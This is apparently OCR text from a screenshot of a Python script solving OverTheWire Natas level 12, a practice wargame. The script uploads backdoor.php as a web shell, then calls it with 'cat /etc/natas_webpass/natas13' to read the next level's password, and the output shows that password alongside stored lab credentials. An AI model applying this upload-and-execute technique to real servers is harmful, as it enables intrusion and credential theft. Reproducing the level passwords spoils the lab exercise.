 Applications Burp ... http://... YouTu... *REA... 404 N... Googl... /var/... kaito... Pictur... 21:50 Kaito
/var/www/html/overthewire/natas12/natas12.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
natas4.py natas5.py natas8.py natas9.py natas10.py Pass Overthewire.txt natas12.py test1.php y
natas11
index.php
natas11.py
test.php
natas12
backdoor.php
natas12.py
test1.php
test2.php
natas13
natas14
natas15
natas16
natas17
natas18
natas18.py
4 password = 'EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3'
5
6 url = 'http://%s.natas.labs.overthewire.org'%username
7
8 file = {
9 'uploadedfile' : open('backdoor.php', 'rb')
10 }
11
12 data = {
13 'MAX_FILE_SIZE' : '1000',
14 'filename' : 'backdoor.php',
15 'submit' : 'Upload File'
16 }
17
18 # response = requests.post(url, auth = (username, password), files = file, data = data)
19 response = requests.post(url+'/upload/i5gpwbn1pc.php?backdoor=cat /etc/natas_webpass/natas13', auth = (user
20
21 print(response.text)
jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
[Finished in 1.3s]
Info: processing `Python': please wait..., Line 19, Column 53; Build finished Tab Size: 4 Python